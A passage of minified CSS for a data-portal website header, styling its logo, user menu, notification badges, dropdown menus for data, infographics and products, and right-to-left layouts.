h-0.1V1.3h-4.8v15.5h4.8V7.9c0-1,0.3-1.8,0.8-2.4c0.5-0.6,1.2-0.9,2.1-0.9c1.7,0,2.6,1.2,2.6,3.6v8.6h4.8V7.3 C34.5,3,32.8,0.9,29.4,0.9z M45.4,0.9c-2.6,0-4.7,0.7-6.3,2.2c-1.5,1.4-2.3,3.4-2.3,6c0,2.5,0.7,4.4,2.2,5.9 c1.5,1.4,3.5,2.2,6.1,2.2c2.6,0,4.7-0.7,6.2-2.2c1.5-1.5,2.3-3.5,2.3-6.1c0-2.4-0.7-4.3-2.2-5.7C50,1.6,48,0.9,45.4,0.9z M45.3,13.5 c-2.4,0-3.6-1.5-3.6-4.5c0-1.4,0.3-2.5,0.9-3.3c0.6-0.8,1.5-1.2,2.7-1.2c2.3,0,3.5,1.4,3.5,4.3C48.8,11.9,47.6,13.5,45.3,13.5z M63.7,0.9c-2.2,0-4,0.7-5.6,2.2c-1.5,1.5-2.3,3.5-2.3,6.1c0,2.5,0.7,4.4,2.1,5.8c1.4,1.4,3.3,2.1,5.9,2.1c2.3,0,4.2-0.4,5.6-1.1 v-3.4c-1.3,0.8-2.8,1.2-4.5,1.2c-2.7,0-4.1-1.1-4.3-3.4h10.2v-2c0-2.3-0.6-4.1-1.9-5.4C67.7,1.6,66,0.9,63.7,0.9z M60.6,7.4 c0.1-0.9,0.5-1.7,1-2.4c0.6-0.6,1.2-0.9,2-0.9c1.8,0,2.7,1.1,2.7,3.3H60.6z M92.8,0.9c-2.3,0-4.1,1-5.2,2.9 c-0.8-1.9-2.3-2.9-4.5-2.9c-1.1,0-2.1,0.3-3,0.8c-0.9,0.5-1.6,1.2-2.1,2h-0.1V1.3H73v15.5h4.8V8.1c0-1.1,0.2-2,0.7-2.6 c0.5-0.6,1.2-1,2-1c1.6,0,2.5,1.1,2.5,3.3v8.9h4.8V8.1c0-1,0.3-1.8,0.7-2.5c0.5-0.7,1.1-1,1.9-1c1.7,0,2.5,1.1,2.5,3.4v8.8h4.8V7.1 C97.8,3,96.1,0.9,92.8,0.9z M107.3,0.9c-1,0-2,0.1-3.2,0.4c-1.2,0.3-2.1,0.6-2.8,0.9v3.6c1.7-1.1,3.4-1.6,5.3-1.6 c1.9,0,2.8,0.8,2.8,2.5l-4.2,0.6c-3.6,0.5-5.4,2.2-5.4,5.2c0,1.4,0.4,2.6,1.3,3.4c0.9,0.9,2.1,1.3,3.6,1.3c2.1,0,3.6-0.9,4.7-2.6 h0.1v2.2h4.6V7.5C114,3.1,111.8,0.9,107.3,0.9z M109.5,10.4c0,0.9-0.3,1.7-0.9,2.3c-0.6,0.6-1.3,0.9-2.2,0.9c-0.7,0-1.2-0.2-1.5-0.5 c-0.4-0.3-0.6-0.8-0.6-1.3c0-1.2,0.8-1.9,2.3-2.1l2.8-0.4V10.4z'/%3E%3C/svg%3E");background-size:120px 20px;width:120px;height:20px;background-repeat:no-repeat;background-position:center;display:inline-block;margin-left:0;margin-right:25px}html[dir='rtl'] div#site-header .wrapper.v6 #home{margin-left:25px;margin-right:0}div#site-header .wrapper.v6 #user-school{position:absolute;top:0;left:115px;line-height:normal}html[dir='rtl'] div#site-header .wrapper.v6 #user-school{right:115px;left:auto}div#site-header .wrapper.v6 #user-school div{background-image:url("/img/v4/edu/ico-school.png");width:18px;height:16px;cursor:pointer;display:inline-block;vertical-align:middle}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 #user-school div{background-image:url("/img/v4/edu/ico-school-x2.png");background-size:cover}}div#site-header .wrapper.v6 #user-school span{display:none;font-size:9pt;background-color:#fff1ba;padding:3px 5px}div#site-header .wrapper.v6 #user-school:hover span{display:inline-block}div#site-header .wrapper.v6 .user-info{float:right;margin:0 15px}div#site-header .wrapper.v6 .user-info .demo-request{display:none;font-size:16px;color:#fff;padding:5px 10px;font-weight:bold;border-radius:2px}html:not([dir='rtl']) div#site-header .wrapper.v6 .user-info .demo-request{margin-right:5px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .demo-request{margin-left:5px}div#site-header .wrapper.v6 .user-info.with-demo-request #signup{display:none}div#site-header .wrapper.v6 .user-info.with-demo-request .demo-request{display:inline}html[dir='rtl'] div#site-header .wrapper.v6 .user-info{float:left;border-left:none}div#site-header .wrapper.v6 .user-info>a{font:bold 16px 'PT Sans',sans-serif;text-decoration:none;color:#6080c0;outline:none}div#site-header .wrapper.v6 .user-info>a#username{position:absolute;height:40px;width:40px;line-height:40px;text-align:center;font-family:'PT Sans',sans-serif;font-size:13px;font-weight:normal;color:#fff;background-color:#81c45b;border-radius:20px;text-transform:uppercase;right:20px;top:12px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#username{right:auto;left:20px}div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position:-137px 14px;background-repeat:no-repeat;width:20px;height:50px;margin-left:0;margin-right:5px;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .user-info>a#gadget-bin-img.new-items{background-position-x:-255px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .user-info>a#signup{margin:0}div#site-header .wrapper.v6 .user-info>a#signup:after{content:"";width:1px;height:16px;background-color:#cfcfcf;display:inline-block;position:relative;margin:0 15px;top:3px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#login{margin:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#signup{margin-right:10px}div#site-header .wrapper.v6 .user-info #site-notifications{position:absolute;right:-3px;top:10px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info #site-notifications{right:auto;left:-3px}div#site-header .wrapper.v6 .user-info #site-notifications a{display:none;width:24px;vertical-align:top;margin-left:0;margin-right:5px;height:50px;background-position:center}html[dir='rtl'] div#site-header .wrapper.v6 .user-info #site-notifications a{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .user-info #site-notifications span{display:block;width:18px;height:18px;background:#f31f1f;border-radius:9px;color:#fff;font:normal 9px 'PT Sans',sans-serif;text-align:center;line-height:18px}div#site-header .wrapper.v6 .user-info .user-info-dlg{display:none;position:absolute;z-index:10;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);min-width:240px;right:0px;top:50px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg{left:0px;right:auto}div#site-header .wrapper.v6 .user-info .user-info-dlg>a{display:flex;font-size:14px;color:#6080c0;text-decoration:none;text-align:left;padding:8px 15px;line-height:normal}.ie9 div#site-header .wrapper.v6 .user-info .user-info-dlg>a{display:block}div#site-header .wrapper.v6 .user-info .user-info-dlg>a:hover{background-color:#f7f7f7;color:#2050be}div#site-header .wrapper.v6 .user-info .user-info-dlg>a.top-item{border-bottom:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}div#site-header .wrapper.v6 .user-info .user-info-dlg>a.bottom-item{border-top:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro{display:flex;justify-content:space-between;width:calc(100% - 33px)}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{content:'';width:19px;height:12px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v2/dsbrowser/v3/label-pro.png");margin-top:4px;margin-left:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{background-image:url("/Img/v2/dsbrowser/v3/label-pro-x2.png");background-size:cover}}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{margin-left:0;margin-right:15px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a{text-align:right}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:11px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:center;width:22px;height:22px}.ie9 div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:6px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:11px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon.ie9{margin-left:6px;margin-right:0}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro-x2.png");background-size:18px 18px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base-x2.png");background-size:18px 18px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash-x2.png?v=1");background-size:18px 15px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres-x2.png?v=1");background-size:21px 15px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload-x2.png?v=1");background-size:17px 19px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual-x2.png?v=1");background-size:15px 17px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#logout{padding-left:48px;padding-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a#logout{padding-left:0;padding-right:48px}div#site-header .wrapper.v6 .user-info.expanded{background-color:#fff}div#site-header .wrapper.v6 .user-info.expanded .user-info-dlg{display:block}div#site-header .wrapper.v6 .menu{font-size:10.5pt;padding:20px 20px 36px 20px;position:absolute;z-index:1001;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);width:900px;height:304px;top:62px;display:none}div#site-header .wrapper.v6 .menu.expanded{display:block}div#site-header .wrapper.v6 .menu a{color:#000;text-decoration:none}div#site-header .wrapper.v6 .menu a:hover{color:#2050be}div#site-header .wrapper.v6 .menu h3{font-size:18px;font-weight:bold;margin:0;text-transform:uppercase;color:#6080c0;margin-bottom:10px}div#site-header .wrapper.v6 .menu .fa{font-size:14px;position:relative;top:1px}div#site-header .wrapper.v6 .menu.data .products{display:inline-block;width:400px;vertical-align:top}div#site-header .wrapper.v6 .menu.data .products>div{padding:0;margin-bottom:13px}div#site-header .wrapper.v6 .menu.data .products>div:hover h3{color:#2050be}div#site-header .wrapper.v6 .menu.data .products>div .icon{width:50px;height:62px;display:inline-block;vertical-align:top;background-position:center;background-repeat:no-repeat;margin-left:0;margin-right:5px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .products>div .icon{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .menu.data .products>div .desc{display:inline-block;width:300px}div#site-header .wrapper.v6 .menu.data .products>div .icon{background-position-y:-38px}div#site-header .wrapper.v6 .menu.data .products>div.wda .icon{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position-x:-85px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.wda .icon{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.db .icon{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position-x:-220px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.db .icon{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.data-brief .icon{background-image:url("/img/v7/databrief/header-icon.png");background-position:10px 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.data-brief .icon{background-image:url("/img/v7/databrief/header-icon-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{background-image:url("/img/v6/solutionsandservices/ico-forecast.png");background-repeat:no-repeat;width:24px;height:24px;margin:-3px 20px 0 10px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{background-image:url("/img/v6/solutionsandservices/ico-forecast-x2.png");background-size:cover}}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{margin-left:20px;margin-right:10px}div#site-header .wrapper.v6 .menu.data .products>div a{color:#222}div#site-header .wrapper.v6 .menu.data .products>div h3{margin:0}div#site-header .wrapper.v6 .menu.data .products>div p{color:#000;margin:5px 0}div#site-header .wrapper.v6 .menu.data .tags{display:inline-block;width:465px;margin-left:25px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags{margin-left:0;margin-right:25px}div#site-header .wrapper.v6 .menu.data .tags #data-providers,div#site-header .wrapper.v6 .menu.data .tags #data-categories,div#site-header .wrapper.v6 .menu.data .tags #data-companies{display:none}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries,div#site-header .wrapper.v6 .menu.data .tags #sources,div#site-header .wrapper.v6 .menu.data .tags div.home-tags{display:inline-block;vertical-align:top;font-size:16px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics h3,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries h3,div#site-header .wrapper.v6 .menu.data .tags #sources h3,div#site-header .wrapper.v6 .menu.data .tags div.home-tags h3{max-width:140px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics h3 a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries h3 a,div#site-header .wrapper.v6 .menu.data .tags #sources h3 a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags h3 a{color:#6080c0}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul,div#site-header .wrapper.v6 .menu.data .tags #sources ul,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul{list-style:none;padding:0;margin:0 10px 10px 0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #sources ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul{margin:0 0 10px 10px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li,div#site-header .wrapper.v6 .menu.data .tags #sources ul li,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li{padding:4px 0}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags #sources ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li:nth-of-type(n+8){display:none}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li a,div#site-header .wrapper.v6 .menu.data .tags #sources ul li a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li a{text-overflow:ellipsis;overflow:hidden;display:inline-block;white-space:nowrap;width:140px;color:#000;font-weight:normal}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags #sources ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li a:hover{color:#2050be}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries a,div#site-header .wrapper.v6 .menu.data .tags #sources a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags a{color:#2050be;font-weight:bold}div#site-header .wrapper.v6 .menu.data .tags #cheatsheets ul{margin:0}div#site-header .wrapper.v6 .menu.data.alternative{height:auto;padding-bottom:20px}div#site-header .wrapper.v6 .menu.data.alternative>div{margin-bottom:20px}div#site-header .wrapper.v6 .menu.data.alternative>div:last-child{margin-bottom:0}div#site-header .wrapper.v6 .menu.data.alternative>div a{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .data-containers{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .data-containers>div{flex-basis:50%}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{width:50px;height:50px;display:inline-block;vertical-align:top;background-position:center;background-repeat:no-repeat}html:not([dir='rtl']) div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{margin-right:10px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{margin-left:10px}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc{display:inline-block;width:auto;flex:1}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc h3{margin-bottom:5px;color:#000}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc p{margin:0}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{width:30px;height:30px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-top:2px}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .atlas-data .icon{background-image:url("/img/v7/atlas/world-atlas.png")}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .alternative-data .icon{background-image:url("/img/v7/atlas/alternative-data.png")}div#site-header .wrapper.v6 .menu.data.alternative .products{display:flex;width:100%}div#site-header .wrapper.v6 .menu.data.alternative .products>div{margin-bottom:0}div#site-header .wrapper.v6 .menu.data.alternative .products>div a{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .products>div .desc{width:auto}div#site-header .wrapper.v6 .menu.data.alternative .products>div .desc h3{font-size:14px;color:#000}div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{flex:none}html:not([dir='rtl']) div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{margin-right:15px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{margin-left:15px}div#site-header .wrapper.v6 .menu.data.alternative .products>div.db{flex-basis:40%}div#site-header .wrapper.v6 .menu.data.alternative .products>div.db .icon{width:24px;height:24px;background-image:url("/img/v7/atlas/data-bulletin.png");background-size:cover !important;background-repeat:no-repeat;background-position:center}div#site-header .wrapper.v6 .menu.data.alternative .products>div.data-brief{flex-basis:60%}div#site-header .wrapper.v6 .menu.data.alternative .products>div.data-brief .icon{width:26px;height:38px;background-position:center}div#site-header .wrapper.v6 .menu.data.alternative .tags{display:flex;width:100%;margin-left:0;margin-bottom:25px}div#site-header .wrapper.v6 .menu.data.alternative .tags a{font-size:14px}div#site-header .wrapper.v6 .menu.data.alternative .tags h3{font-size:16px}div#site-header .wrapper.v6 .menu.data.alternative .tags #data-providers,div#site-header .wrapper.v6 .menu.data.alternative .tags #data-categories,div#site-header .wrapper.v6 .menu.data.alternative .tags #data-companies{display:inline-block}div#site-header .wrapper.v6 .menu.data.alternative .tags .more{display:block}div#site-header .wrapper.v6 .menu.data.alternative .tags .more .chevron-right{top:2px}div#site-header .wrapper.v6 .menu.data.alternative.nonAltDataLaunch{width:800px}div#site-header .wrapper.v6 .menu.data.alternative.nonAltDataLaunch .tags #data-categories ul li a{width:180px}div#site-header .wrapper.v6 .menu.infographics{box-sizing:border-box;padding:30px;width:940px;height:auto}div#site-header .wrapper.v6 .menu.infographics a{display:block;outline:none;text-decoration:none}div#site-header .wrapper.v6 .menu.infographics a.view-all{display:inline-block;color:#2050be;font-weight:bold;font-size:14px;line-height:20px;letter-spacing:-0.11px}div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{display:inline-block;width:180px;height:110px;margin-right:20px;background-image:url("/img/v7/shared/insights-blog.jpg");background-repeat:no-repeat;background-size:contain;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{background-image:url("/img/v7/shared/insights-blog-x2.jpg");background-size:contain}}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{margin-left:20px;margin-right:0}div#site-header .wrapper.v6 .menu.infographics h3{font-size:24px;line-height:34px;color:#222240;text-transform:none}div#site-header .wrapper.v6 .menu.infographics .latest{vertical-align:top;margin-left:0;margin-right:30px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .latest{margin-left:30px;margin-right:0}div#site-header .wrapper.v6 .menu.infographics .latest .img{display:inline-block;vertical-align:top;padding:0}div#site-header .wrapper.v6 .menu.infographics .latest .img a{width:180px;height:110px}div#site-header .wrapper.v6 .menu.infographics .latest .img a div{width:inherit;height:inherit}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list{display:inline-block;vertical-align:top;box-sizing:border-box;width:calc(100% - 205px);margin-left:20px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .latest .viz-list{margin-left:0;margin-right:20px}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.viz-link{font-size:16px;display:block;padding:8px 0;color:#222240}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.viz-link:hover{color:#2050be}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.view-all{padding-top:8px}div#site-header .wrapper.v6 .menu.infographics p{color:#8c8c8c;font-size:14px;line-height:18px;margin:9px auto}div#site-header .wrapper.v6 .menu.infographics .topics{display:inline-block;width:150px;max-height:150px;vertical-align:top}div#site-header .wrapper.v6 .menu.infographics .topics a{display:block;padding:6px 0}div#site-header .wrapper.v6 .menu.infographics hr{border-top:1px solid #dae6ef;margin-top:32px;margin-bottom:31px}div#site-header .wrapper.v6 .menu.infographics .insights{display:inline-block;box-sizing:border-box;width:calc(100% - 205px)}div#site-header .wrapper.v6 .menu.infographics .insights>p a{display:inline-block;border-radius:50%;border:1px solid #000;padding:0 6.5px;margin-left:5px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .insights>p a{margin-left:0;margin-right:5px}div#site-header .wrapper.v6 .menu.infographics .insights>p a:hover{border:1px solid #2050be}div#site-header .wrapper.v6 .menu.products{padding:0;width:940px;height:auto}div#site-header .wrapper.v6 .menu.products .menu-table{display:table;width:100%;height:100%;table-layout:fixed}div#site-header .wrapper.v6 .menu.products .mt-cell{display:table-cell;height:100%;vertical-align:top;position:relative;font-size:16px;padding:15px;box-sizing:border-box;background-color:transparent}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link{display:block;height:425px;padding:15px;box-sizing:border-box;text-decoration:none;outline:none}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link:hover{background-color:#f7f7f7}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free:after,div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro:after{content:"";position:absolute;top:15px;right:0;width:1px;height:calc(100% - 30px);border-right:1px solid #dae6ef}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free:after,html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro:after{right:auto;left:0;border-left:1px solid #dae6ef;border-right:none}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free .product-img{background-image:url("/img/v7/products/header/free.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free .product-img{background-image:url("/img/v7/products/header/free-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro .product-img{background-image:url("/img/v7/products/header/professional.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro .product-img{background-image:url("/img/v7/products/header/professional-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.enterprise .product-img{background-image:url("/img/v7/products/header/enterprise.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.enterprise .product-img{background-image:url("/img/v7/products/header/enterprise-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .product-img{margin:0 auto 20px;width:250px;height:150px;background-size:cover;background-repeat:no-repeat;background-position:center}div#site-header .wrapper.v6 .menu.products .explore{position:absolute;bottom:30px;color:#2050be;font-weight:bold;font-size:16px;letter-spacing:-0.13px;text-align:left}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .explore{text-align:right}div#site-header .wrapper.v6 .menu.products h4,div#site-header .wrapper.v6 .menu.products p{color:#292929}div#site-header .wrapper.v6 .menu.products h4{text-transform:uppercase;text-align:left;font-size:18px;line-height:23px;letter-spacing:0.22px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products h4{text-align:right}div#site-header .wrapper.v6 .menu.products p{text-align:left;margin-bottom:60px;font-size:16px;line-height:20px;letter-spacing:0.19px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products p{text-align:right}div#site-header #header-hamburger{display:none;position:fixed;top:0;width:64px;height:8vh;background-position:center;background-repeat:no-repeat;background-image:url('/img/v7/sidebar-left/hamburger.svg');cursor:pointer;z-index:11;overflow:hidden}html:not([dir='rtl']) div#site-header #header-hamburger{left:20px}html[dir='rtl'] div#site-header #header-hamburger{right:20px}div#site-header #header-hamburger:before{opacity:1;position:absolute;bottom:0;left:calc(50% - 8px);content:" ";border:0 solid transparent;border-left-width:8px;border-right-width:8px;border-bottom:8px solid #222240;transition:opacity 0.3s,bottom 0.3s}div#site-header #header-hamburger:not(.expanded):before{opacity:0;bottom:-10px}@media all and (max-width:1080px){div#site-header #header-hamburger.expanded:before{opacity:0;bottom:-10px}}@media all and (min-width:1280px){div#site-header .wrapper.v6{width:1160px;margin:0 auto}}@media all and (max-width:990px){div#site-header .wrapper.v6{margin:0 15px}}@supports ((-webkit-backdrop-filter: blur(20px)) or (backdrop-filter: blur(20px))){div#site-header .wrapper.v6 .menu{background-color:rgba(255,255,255,0.8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}
